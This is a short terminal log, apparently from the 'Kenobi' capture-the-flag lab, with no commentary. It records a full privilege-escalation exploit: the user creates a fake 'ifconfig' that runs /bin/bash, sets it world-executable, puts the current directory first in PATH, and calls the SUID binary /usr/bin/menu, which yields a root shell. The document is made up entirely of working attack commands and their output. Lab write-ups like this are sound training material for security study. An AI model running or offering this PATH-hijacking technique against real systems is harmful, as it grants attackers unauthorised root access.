 kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~$ echo /bin/bash > ifconfig
kenobi@kenobi:~$ chmod 777 ifconfig
kenobi@kenobi:~$ export PATH=.:$PATH
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~#